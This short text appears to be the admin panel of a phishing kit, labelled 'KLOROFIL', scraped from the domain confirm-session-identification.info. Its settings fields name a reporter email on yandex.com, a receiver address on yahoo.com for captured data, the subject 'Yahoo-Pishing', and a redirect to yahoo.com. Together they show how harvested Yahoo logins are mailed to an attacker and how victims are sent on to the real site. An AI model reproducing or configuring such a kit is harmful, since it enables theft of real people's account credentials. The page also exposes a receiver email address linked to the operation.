 Admin
confirm-session-identification.info
KLOROFIL
Dashboard
Monitor
Settings
Manage Database
Logout
Email Name reporter
@yandex.com
Email Password reporter
Reporter Name
Yahoo-Pishing
Email Name Reiciver
soup_mctavish@yahoo.com
Reporter Subject
Yahoo-Pishing
Redirect Page
http://www.yahoo.com
save